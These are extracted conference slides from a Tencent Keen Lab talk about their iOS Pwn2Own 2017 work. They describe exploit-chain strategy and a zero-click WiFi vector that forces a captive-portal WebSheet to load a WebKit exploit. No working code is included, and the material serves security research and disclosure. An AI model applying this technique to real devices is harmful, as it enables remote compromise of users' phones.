## Technical Keynote: iOS War Stories

Marco Grassi - @marcograss Liang Chen - @chenliang0817



#### About Us

• Members of Tencent KEEN Security Lab (formerly known as KeenTeam)

#### • Marco (@marcograss):

- My main focus is iOS/Android/macOS and sandboxes. But recently shifted to hypervisors, basebands, firmwares etc.
- pwn2own 2016 Mac OS X Team
- Mobile pwn2own 2016 iOS team
- pwn2own 2017 VMWare escape team
- Mobile pwn2own 2017 iOS Wifi + baseband team

#### • Liang (@chenliang0817):

- Lead Pwn2Own team in KeenLab (Co-founder of KeenTeam/KeenLab)
- Browser exploiting, iOS/MacOS sandbox bypassing and privilege escalation
- Winner of Mobile Pwn2Own 2013 iOS category
- Winner of Pwn2Own 2014 OSX category



#### About Tencent Keen Security Lab

- Previously known as KeenTeam
- White Hat Security Researchers
- Several times pwn2own winners
- We are based in Shanghai, China
- Our blog is [https://keenlab.tencent.com/en/](http://keenlab.tencent.com/en/)
- Twitter @keen lab





#### About Tencent Keen Security Lab

- Security Research Team based in Shanghai
- Research area:
	- PC security: Browser, Sandbox, Kernel (Windows, Linux, MacOS)
	- Mobile security: Mobile Browser, Mobile sandbox, Mobile kernel (Android, iOS)
	- Basebands and firmwares
	- Virtualization: VMWare, Hyper-v, XEN, QEMU
	- Car research: Tesla
	- App security
- "Master of Pwn" three times:
	- Pwn2Own 2016 (with Tencent PC Manager team)
	- Mobile Pwn2Own 2016
	- Mobile Pwn2Own 2017



#### About Tencent Keen Security Lab

One expert estimated that 300 researchers serve the United States and likely 1,500 exist worldwide. Others estimated a maximum of 1,000-2,000 researchers worldwide. Another person familiar with the space estimated 3,000 researchers work for U.S. defense contractors and similar numbers work for other countries. For example, Chinese company Tencent's Keen Security Lab is thought to have about 3,000 security researchers, though not all are thought to have the highest skills and abilities. **WTF???** 

- The reality is: You have to divide that number roughly by 100…
- We are around 40 people including management, all based in Shanghai



Zero Days, **Thousands of Nights** The Life and Times of Zero-Day Vulnerabilities and Their Exploits

Lillian Ablon, Andy Bogart

#### Agenda

- Introduction and Mobile Pwn2own details
- Mobile Pwn2Own 2017, WiFi compromise
- Mobile Pwn2Own 2017, Browser compromise
- New Mitigations
- The Unreleased Jailbreak
- Conclusions



#### Introduction and Mobile Pwn2own details

• In 2017 there were 4 categories depending on the entry point:

- Browsers (open a URL)
- Short distance and Wi-Fi (Bluetooth, NFC, WiFi) (interact with hostile network)
- Messaging (SMS/MMS)
- Baseband (interact with rogue base station)
- We successfully pwned 3 of those categories and we won the "Master" of Pwn" Title again:
	- iOS Browser + sandbox bypass + persistence (app installation)
	- iOS Wifi (app installation)
	- Huawei Baseband (RCE on the baseband, we cannot pop calc.exe, we changed the IMEI as a visual demonstration of code execution)



## Typical exploit chain (mobile Pwn2Own) 1/2



lab.

## Typical exploit chain (mobile Pwn2Own) 2/2



#### The iOS Remote compromise via WiFi

- Our original plan was pretty straightforward in 2017:
	- Find a decent bug in the iPhone WiFi Broadcom chip
	- 2. Exploit it
	- 3. Escape the chip to kernel, install the app and steal photos
	- 4. Pwn2own WiFi done <sup>●√</sup>
- NOT SO SIMPLE UNFORTUNATELY
- Between step 1 and 2, after we got 2 decent bugs:
	- At the end of September, great blog and findings by Gal of P0:

Thursday, September 28, 2017 Over The Air - Vol. 2, Pt. 1: Exploiting The Wi-Fi Stack on Apple **Devices** Posted by Gal Beniamini, Project Zero



#### The iOS Remote compromise via WiFi

- The 2 initial bugs are wiped by collision with P0 and not many days left for Mobile pwn2own 2017
- We need a WiFi pwn.
- Luckily we had a backup plan (as always).



#### OT Detour: pwn2own strategies

- We mentioned we had a backup plan, this is a common strategy
- A optimal strategy, after doing pwn2own many times, it's to try to have 2 chains for everything.
- Mitigates late fixes.
- Lately all vendors patch their software the night before pwn2own
- At Mobile pwn2own they released iOS 11.1 at 1am, so we didn't really sleep.
- Your exploit chain can be literally killed hours before the competition.



## The iOS Remote compromise via WiFi Backup Plan

- We already did something similar in the past at the end of 2015, and we even presented it at BH Asia 2017.
- Let's try to salvage as much as possible and use it at Mobile Pwn2Own





#### WebSheet

- 1. When you join a WiFi network, your device will make a request to a predefined URL, to see if it's reachable: **[http://captive.apple.com/hotspot](http://captive.apple.com/hotspot-detect.html)detect.html**
- 2. This server if it's reachable it will reply **normally** *<HTML><HEAD><TITLE>Success</TITLE></HEA D><BODY>Success</BODY></HTML>*
- 3. If anything else happen, such as a redirect, or if different html content is returned, then WebSheet is prompted to the user, showing the html content, to allow a login on the captive portal.





#### Initial RCE vector

- Still Works. It's a FEATURE.
- With the right responses on our WiFi network, we can pop up WebSheet.app without any user interaction, and render content in webkit that we control!
- We use a WebKit bug to get initial RCE.



# $[\circ]$ >>>

2. Force a redirect to our WebKit Exploit inside WebSheet.app

Never reached

Captive.apple.com

#### Wifi With a captive portal

ରି

 $\cdots$ 





#### Detour: This is useful also elsewhere!

- This kind of captive portal functionality it's implemented in lot of devices
- Recently I used it on the Nintendo Switch to pop a Webkit and get code exec
- A similar approach can be used (and it is by other people also)
- It can be a entry point also in iCloud locked devices (at least some time ago, I think still is).

